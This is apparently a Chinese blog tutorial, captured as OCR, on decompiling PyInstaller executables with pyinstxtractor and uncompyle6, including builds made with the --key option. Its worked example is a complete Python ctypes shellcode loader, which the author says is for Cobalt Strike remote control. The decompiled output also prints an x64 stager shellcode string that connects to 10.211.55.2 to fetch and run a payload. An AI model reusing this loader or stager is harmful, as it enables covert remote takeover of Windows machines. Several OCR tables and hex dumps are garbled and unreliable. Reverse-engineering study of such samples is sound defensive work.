

#### 然后直接使用命令uncompyle6 01\_easy.pyc



可以将文件内容保存到一个文本中

uncompyle6 01\_easy.pyc > 01\_easy.py

#### 打开之后:

```
big allowants a 01_easy.py& 01_easy.py&
# uncompyle6 version 3.7.4
# Python bytecode 3.8 (3413)
# Decompiled from: Python 3.8.7 (tags/v3.8.7:6503f05, Dec 21 2020, 17:59:51) [MSC v.1928 64 bit (AMD64)]
# Embedded file name: \\Mac\Home\Desktop\0617_exe逆向\get_exe\01_easy.py
# Compiled at: 1995-09-28 00:18:56
# Size of source mod 2**32: 272 bytes
import time
while True:
    print('hello world')
    time.sleep(1)
# okay decompiling 01_easy.pyc
```



此处得到源码。

# 04 -F --key参数反编译

在使用pyinstaller的时候,可以使用--key参数对生成的exe进行加密,在使用这个参数的时候需 要pycrypto库,可以通过pip的方式进行安装,但是保不齐安装的时候会出现一些问题,这里就不再对此展开 讲解,直接进行使用。

### 4.1 python版本的shellcode

#### 什么是shellcode?

在攻击中, shellcode是一段用于利用软件漏洞的有效负载, shellcode是16进制的机器码, 以其经常让攻击 者获得shell而得名。shellcode常常使用机器语言编写。可在寄存器eip溢出后, 放入一段可让CPU执行 的shellcode机器码, 让电脑可以执行攻击者的任意指令。(来源: 百度百科)

下面的代码为最基础版本的shellcode, 配合Cobalt Strike使用, 可实现远控。

```
# -*- encoding: utf-8 -*-
# Time : 2021/04/29 11:19:04
# Author: crow
import ctypes
shellcode = b""
shellcode += b''x''
shellcode = bytearray(shellcode)
# 设置VirtualAlloc返回类型为ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
# 申请内存
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x300
# 放入shellcode
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
ctypes.c_uint64(ptr),
   buf,
   ctypes.c_int(len(shellcode))
)
# 创建一个线程从shellcode防止位置首地址开始执行
handle = ctypes.windll.kernel32.CreateThread(
   ctypes.c_int(0),
   ctypes.c_int(0),
   ctypes.c uint64(ptr),
   ctypes.c_int(0),
   ctypes.c_int(0),
   ctypes.pointer(ctypes.c_int(0))
)
# 等待上面创建的线程运行完
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))
```

其中--key之后的字符可以自定义。



| ] py_shellcode.exe | 2021/6/17 16:33 | 应用程序  |
|--------------------|-----------------|-------|
| pyinstxtractor.py  | 2021/6/10 13:57 | PY 文件 |

<sup>💭</sup> 微信号: crowsec

python pyinstxtractor.py py\_shellcode.exe

| G:\Desktop\0617_exe逆向\key>python pyinstxtractor.py py_shellcode.exe                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| pyinstxtractor.py:86: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's document                                                                                                    |
| ation for alternative uses                                                                                                    |
| import imp                                                                                                    |
| [*] Processing py_shellcode.exe                                                                                                    |
| [*] Pyinstaller version: 2.1+                                                                                                    |
| [*] Python version: 38                                                                                                    |
| [*] Length of package: 6432928 bytes                                                                                                    |
| [*] Found 32 files in CArchive                                                                                                    |
| [*] Beginning extractionplease standby                                                                                                    |
| [+] Possible entry point: pyiboot01_bootstrap                                                                                                    |
| [+] Possible entry point: pyi_rth multiprocessing                                                                                                    |
| [+] Possible entry point: py chellcode                                                                                                    |
| [*] Found 222 files in PYZ archive                                                                                                    |
| [] Error: Failed to decompress future , probably encrypted. Extracting as is.                                                                                                    |
| [] Error: Failed to decompress compat pickle, probably encrypted. Extracting as is.                                                                                                    |
| [] Error: Failed to decompress compression, probably encrypted. Extracting as is.                                                                                                    |
| [] Error: Failed to decompress osx support, probably encrypted. Extracting as is.                                                                                                    |
| [] Error: Failed to decompress py abc, probably encrypted. Extracting as is.                                                                                                    |
| [] Error: Failed to decompress pydecimal, probably encrypted. Extracting as is,                                                                                                    |
| [] Error: Failed to decompress strptime, probably encrypted, Extracting as is,                                                                                                    |
| [] Error: Failed to decompress threading local, probably encrypted. Extracting as is,                                                                                                    |
| [! Error: Failed to decompress argparse, probably encrypted. Extracting as is.                                                                                                    |
| [] Error: Failed to decompress ast, probably encrypted. Extracting as is.                                                                                                    |
| [] Error: Failed to decompress asyncio, probably encrypted. Extracting as is.                                                                                                    |
| [!] Error: Failed to decompress asyncio base events, probably encrypted. Extracting as is 😷 🗤 🗠 🗖                                                                                                    |
| [!] Error: Failed to decompress asyncio base futures, probably encrypted. Extracting as is: (*) [[[[[[[]]]]]] [[[]]] [[]]] [[]]] [[]]] [[]]] [[]]] [[]]] [[]]] [[]]] [[]] [[]]] [[]] [[] |
| [!] Error: Failed to decompress asyncio base subprocess, probably encrypted. Extracting as is,                                                                                                    |
| [] Envent Failed to decompande acumaic base tasks, probably appropriate Extracting on is                                                                                                    |

-

Ц

 $\times$ 

# 开始报错,但是依旧可以生成相应的文件夹:

选择C:\Windows\system32\cmd.exe

| <pre>[!] Error: Failed to decompress zipf:<br/>[!] Error: Failed to decompress zipin<br/>[*] Successfully extracted pyinstalle</pre> | ile, probably encrypted<br>mport, probably encrypt<br>er archive: py_shellcod | l. Extracting as<br>ed. Extracting<br>le.exe | is.<br>as is. |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------|---------------|--|--|--|--|--|--|--|--|--|
| You can now use a python decompiler on the pyc files within the extr 🏠 微信号: Crowsec                                                  |                                                                               |                                              |               |  |  |  |  |  |  |  |  |  |
| G·\Deskton\0617 exe逆向\kev>                                                                                                    |                                                                               |                                              |               |  |  |  |  |  |  |  |  |  |
| 2 C C C                                                                                                    | 1.00 C-0022                                                                   | Trans.                                       | 14.00         |  |  |  |  |  |  |  |  |  |
| 🔛 py_shellcode.exe                                                                                                    | 2021/6/17 16:33                                                               | 应用程序                                         | 6,553 KB      |  |  |  |  |  |  |  |  |  |
| pyinstxtractor.py                                                                                                    | 2021/6/10 13:57                                                               | PY 文件                                        | 13 KB         |  |  |  |  |  |  |  |  |  |
| py_shellcode.exe_extracted                                                                                                    | 2021/6/17 16:35                                                               | 文件夹                                          |               |  |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                               | いた。信                                         | ģ信号: crowsec  |  |  |  |  |  |  |  |  |  |

癿脑 > 杲面 > 061/\_exe迹问 > key > py\_shellcode.exe\_extracted >

| 名称 (1997)                                 | 修改日期            | 类型                 | 大小       |
|-------------------------------------------|-----------------|--------------------|----------|
| PYZ-00.pyz_extracted                      | 2021/6/17 16:35 | 文件夹                |          |
| 📄 _asyncio.pyd                            | 2021/6/17 16:35 | Python Extension   | 64 KB    |
| 📄 _bz2.pyd                                | 2021/6/17 16:35 | Python Extension   | 86 KB    |
| 📄 _ctypes.pyd                             | 2021/6/17 16:35 | Python Extension   | 125 KB   |
| 🔁 _decimal.pyd                            | 2021/6/17 16:35 | Python Extension   | 264 KB   |
| 📄 _hashlib.pyd                            | 2021/6/17 16:35 | Python Extension   | 47 KB    |
| 📄 _lzma.pyd                               | 2021/6/17 16:35 | Python Extension   | 161 KB   |
| _multiprocessing.pyd                      | 2021/6/17 16:35 | Python Extension   | 31 KB    |
| 📄 _overlapped.pyd                         | 2021/6/17 16:35 | Python Extension   | 47 KB    |
| 🗟 _queue.pyd                              | 2021/6/17 16:35 | Python Extension   | 30 KB    |
| 🗟 _socket.pyd                             | 2021/6/17 16:35 | Python Extension   | 79 KB    |
| 🗟 _ssl.pyd                                | 2021/6/17 16:35 | Python Extension   | 152 KB   |
| 📕 base_library.zip                        | 2021/6/17 16:35 | 360压缩 ZIP 文件       | 761 KB   |
| 🗟 libcrypto-1_1.dll                       | 2021/6/17 16:35 | 应用程序扩展             | 3,320 KB |
| 🗟 libffi-7.dll                            | 2021/6/17 16:35 | 应用程序扩展             | 33 KB    |
| 🔊 libssl-1_1.dll                          | 2021/6/17 16:35 | 应用程序扩展             | 674 KB   |
| py_shellcode                              | 2021/6/17 16:35 | 文件                 | 2 KB     |
| py_shellcode.exe.manifest                 | 2021/6/17 16:35 | MANIFEST 文件        | 2 KB     |
| 📄 pyexpat.pyd                             | 2021/6/17 16:35 | Python Extension   | 187 KB   |
| pyi_rth_multiprocessing                   | 2021/6/17 16:35 | 文件                 | 3 KB     |
| pyiboot01_bootstrap                       | 2021/6/17 16:35 | 文件                 | 4 KB     |
| pyimod00_crypto_key                       | 2021/6/17 16:35 | 文件                 | 1 KB     |
| pyimod01_os_path                          | 2021/6/17 16:35 | 文件                 | 2 KB     |
| pyimod02_archive                          | 2021/6/17 16:35 | 文件                 | 9 KB     |
| pyimod03_importers                        | 2021/6/17 16:35 | 文件                 | 13 KB    |
| pyi-windows-manifest-filename py_shellcod | 2021/6/17 16:35 | MANIFEST 文件        | 0 KB     |
| python38.dll                              | 2021/6/17 16:35 | 应用程序扩展             | 4,110 KB |
| 🛃 PYZ-00.pyz                              | 2021/6/17 16:35 | Python Zip Applica | 1,660 KB |
| 📄 select.pyd                              | 2021/6/17 16:35 | Python Extension   | 28 KB    |
| 📄 struct 🍾                                | 2021/6/17 16:35 | 文件                 | 1 KB     |
| 📄 tinyaes.cp38-win_amd64.pyd              | 2021/6/17 16:35 | Python Extension   | 40 KB    |
| 🗟 unicodedata.pyd                         | 2021/6/17 16:35 | Python Extension   | 1,073 KB |
| S VCRUNTIME140.4                          | 2021/6/17 16:35 | 应用程序扩展             | 92 KB    |
|                                           |                 |                    | 公微的      |

这里使用同样的方法来对这两个文件进行测试,将新生成的文件保存为shellcode\_key.pyc

| _she | ellco   | de   |          | str | uct   |       | sh | ellc | ode   | _key     | , py | c x |    |    |    |    |                          |
|------|---------|------|----------|-----|-------|-------|----|------|-------|----------|------|-----|----|----|----|----|--------------------------|
| Edi  | t As: F | lex∨ | <i>′</i> | Ru  | n Scr | ipt 🗸 |    | Rur  | n Tem | nplate 🗸 |      |     |    |    |    |    |                          |
|      | Õ       |      |          |     |       | 5     | Ģ  |      | 8     | 9        | Ą    | Ŗ   |    | Ď  |    |    | 0123456789ABCDEF         |
| h:   | 49      | 4C   | 45       | 21  | 24    | 48    | 2B | 48   | 2A    | 00       | 35   | 4F  | 21 | 50 | 25 | 40 | ILE!\$H+H*.50!P%@        |
| h:   | 41      | 50   | 5B       | 34  | 5C    | 50    | 5A | 58   | 35    | 34       | 28   | 50  | 5E | 29 | 37 | 43 | AP[4\PZX54(P^)7C         |
| h:   | 43      | 29   | 37       | 7D  | 24    | 45    | 49 | 43   | 41    | 52       | 2D   | 53  | 54 | 41 | 4E | 44 | C)7}\$EICAR-STAND        |
| h:   | 41      | 52   | 44       | 2D  | 41    | 4E    | 54 | 49   | 56    | 49       | 52   | 55  | 53 | 2D | 54 | 45 | ARD-ANTIVIRUS-TE         |
| h:   | 53      | 54   | 2D       | 46  | 49    | 4C    | 45 | 21   | 24    | 48       | 2B   | 48  | 2A | 00 | 35 | 4F | ST-FILE!\$H+H*.50        |
| h:   | 21      | 50   | 25       | 40  | 41    | 50    | 5B | 34   | 5C    | 50       | 5A   | 58  | 35 | 34 | 28 | 50 | !P%@AP[4\PZX54(P         |
| h:   | 5E      | 29   | 37       | 43  | 43    | 29    | 37 | 7D   | 24    | 45       | 49   | 43  | 41 | 52 | 2D | 53 | ^)7CC)7}\$EICAR-S        |
| h:   | 54      | 41   | 4E       | 44  | 41    | 52    | 44 | 2D   | 41    | 4E       | 54   | 49  | 56 | 49 | 52 | 55 | TANDARD-ANTIVIRU         |
| h:   | 53      | 2D   | 54       | 45  | 53    | 54    | 2D | 46   | 49    | 4C       | 45   | 21  | 24 | 48 | 2B | 48 | S-TEST-FILE!\$H+H        |
| h:   | 2A      | 00   | 35       | 4F  | 21    | 50    | 25 | 40   | 41    | 50       | 5B   | 34  | 5C | 50 | 5A | 58 | *.50!P%@AP[4\PZX         |
| h:   | 35      | 34   | 28       | 50  | 5E    | 29    | 37 | 00   | 41    | BE       | FO   | В5  | A2 | 56 | FF | D5 | 54(P^)7.A¾ðµ¢VÿÕ         |
| h:   | 48      | 31   | С9       | ΒA  | 00    | 00    | 40 | 00   | 41    | В8       | 00   | 10  | 00 | 00 | 41 | В9 | H1ɰ@.A,A <sup>1</sup>    |
| h:   | 40      | 00   | 00       | 00  | 41    | BA    | 58 | A4   | 53    | E5       | FF   | D5  | 48 | 93 | 53 | 53 | 0A°X¤SåÿÕH"SS            |
| h:   | 48      | 89   | Е7       | 48  | 89    | F1    | 48 | 89   | DA    | 41       | В8   | 00  | 20 | 00 | 00 | 49 | H‰çH‰ñH‰ÚA,I             |
| h:   | 89      | F9   | 41       | BA  | 12    | 96    | 89 | E2   | FF    | D5       | 48   | 83  | C4 | 20 | 85 | C0 | ‰ùA°‰âÿÕHfÄ …À           |
| h:   | 74      | в6   | 66       | 8B  | 07    | 48    | 01 | C3   | 85    | C0       | 75   | D7  | 58 | 58 | 58 | 48 | t¶f<.H.Ã…Àu×XXXH         |
| h:   | 05      | 00   | 00       | 00  | 00    | 50    | С3 | E8   | 9F    | FD       | FF   | FF  | 31 | 30 | 2E | 32 | PÃèŸýÿ10.2               |
| h:   | 31      | 31   | 2E       | 35  | 35    | 2E    | 32 | 00   | 00    | 00       | 00   | 00  | 69 | 00 | 30 | 00 | 11.55.2i.O.              |
| h:   | 00      | Е9   | 40       | 00  | 00    | 00    | E9 | FF   | FF    | FF       | FF   | 29  | 13 | DA | 06 | 63 | .é@éÿÿÿÿ).Ú.c            |
| h:   | 74      | 79   | 70       | 65  | 73    | DA    | 09 | 73   | 68    | 65       | 6C   | 6C  | 63 | 6F | 64 | 65 | typesÚ.shellcode         |
| h:   | DA      | 09   | 62       | 79  | 74    | 65    | 61 | 72   | 72    | 61       | 79   | DA  | 08 | 63 | 5F | 75 | Ú.bytorravú.g.u          |
| h:   | 69      | 6E   | 74       | 36  | 34    | DA    | 06 | 77   | 69    | 6E       | 64   | 6C  | 6C | DA | 80 | 6B | int640.1.1.1.1.5.Crowsec |
| h:   | 65      | 72   | 6E       | 65  | 6C    | 33    | 32 | DA   | 0C    | 56       | 69   | 72  | 74 | 75 | 61 | 6C | ernel32Ú.Virtual         |

uncompyle6 shellcode\_key.pyc

| G:\Desktop\0617_exe逆向\key\get_pyc>uncompyle6 shellcode_key.pyc                                                                                 |
|----------------------------------------------------------------------------------------------------|
| # uncompyle6 version 3.7.4                                                                                                    |
| # Python bytecode 3.8 (3413)                                                                                                    |
| # Decompiled from: Python 3.8.7 (tags/v3.8.7:6503f05, Dec 21 2020, 17:59:51) [MSC v.1928 64 bit (AMD64)]                                       |
| # Embedded file name: \\Mac\Home\Desktop\anti python0429\050101\py shellcode.py                                                                |
| # Compiled at: 1995-09-28 00:18:56                                                                                                    |
| # Size of source mod 2**32: 272 bytes                                                                                                    |
| import ctypes                                                                                                    |
| shellcode = b'                                                                                                    |
| shellcode += b'\xfcH\x83\xe4\xf0\xe8\xc8\x00\x00\x00AQAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR`H\x8brPH\x0f\xb7JJM1\xc9H1\xc0                       |
| \xac <a \x02,="" \x8bb<h\x01\xd0f\x81x\x18\x0b\x02ur\x8b\x80\x80\x80\x00\x00h\x85\xc0t<="" a\xc1\xc9\ra\x01\xc1\xc2\xedraqh\x8br="" td=""></a> |
| gH\x01\xd0P\x8bH\x18D\x8b@_l\x01\xd0\xe3VH\xff\xc9A\x8b4\x88H\x01\xd6M1\xc9H1\xc0\xacA\xc1\xc9\rA\x01\xc18\xe0u\xf1L\x03                       |
| L\$\x08E9\xd1u\xd8XD\x8b@\$1\x01\xd0fA\x8b\x0cHD\x8b@\x1c1\x01\xd0A\x8b\x04\x88H\x01\xd0AXAX^YZAXAYAZH\x83\xec AR\xff\xe0X                     |
| AYZH\x8b\x12\xe90\xff\xff\xff]j\x00I\xbewininet\x00AVI\x89\xe6L\x89\xf1A\xbaLw&\x07\xff\xd5H1\xc9H1\xd2M1\xc0M1\xc9APAPA                       |
| \xba:Vy\xa7\xff\xd5\xebsZH\x89\xc1A\xb8!\x03\x00\x00M1\xc9AQAQj\x03AQA\xbaW\x89\x9f\xc6\xff\xd5\xebY[H\x89\xc1H1\xd21\x8                       |
| 9\xd8M1\xc9Rh\x00\x02@\x84RRA\xba\xebU.;\xff\xd5H\x89\xc6H\x83\xc3Pj\n_H\x89\xf1H\x89\xdaI\xc7\xc0\xff\xff\xff\xffM1\xc9                       |
| RRA\xba-\x06\x18{\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x0H\xff\xcf\x0f\x84\x8c\x01\x00\x00\x00\xeb\xd3\xe9\xe4\x01\x00\x00\x                    |
| e8\xa2\xff\xff\xff/6uXZ\x0050!P%@AP[4\\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H*\x0050!P%\x00User-Agent:                      |
| Mozilla/4.0 (compatible: MSIE 7.0; Windows NT 6.0; Trident/4.0)\r\n\x0050!P%@AP[4\\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVI                      |
| RUS-TEST-FILE!\$H+H*\x0050!P%@AP[4\\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H*\x0050!P%@AP[4\\PZX54(P^)7CC)                    |
| 7}\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H*\x0050!P%@AP[4\\PZX54(P^)7\x00A\xbe\xf0\xb5\xa2V\xff\xd5H1\xc9\xba\x00\x00@\x                     |
| 004\xb8\x00\x10\x00\x00A\xb9@\x00\x00A\xbaX\xa4S\xe5\xff\xd5H\x93SSH\x89\xe7H\x89\xf1H\x89\xdaA\xb8\x00 \x00\x00X                              |
| 9\xf9A\xba\x12\x96\x89\xe2\xff\xd5H\x83\xc4 \x85\xc0t\xb6f\x8b\x07H\x01\xc3\x85\xc0u\xd7XXH\x05\x00\x00\x00\x00P\xc3\xe                        |
| 8\x9f\xfd\xff10.211.55.2\x00\x00\x00\x00'                                                                                                    |
| shellcode = bytearray(shellcode)                                                                                                    |
| ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64                                                                                  |
| ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c int(0), ctypes.c int(len(shellcode)), ctypes.c int(12288), ctypes.c i                       |

将文件重定向到py文件里面去





#### 打开之后发现,文件和未使用--key参数的效果基本没什么变化。

#### --key的参数针对的只是依赖库进行了加密而已。

| 🔁futurepyc                    | 2021/6/17 11:03             | Compiled Python Fi  | 5 KB      |                |            |
|-------------------------------|-----------------------------|---------------------|-----------|----------------|------------|
| 🔁 _compat_pickle.pyc          | 2021/6/17 11:03             | Compiled Python Fi  | 6 KB      |                |            |
| _compression.pyc              | 2024/0/17 44 02             |                     | 5 1/0     |                |            |
| _osx_support.pyc              | futurepyc.encrypted         | 2021/6              | /17 16:35 | ENCRYPTED 文件   | 2 KB       |
| Prabc.pyc Lov 会米灯             | _compat_pickle.pyc.encrypt  | ted 2021/6          | /17 16:35 | ENCRYPTED 文件   | 3 KB       |
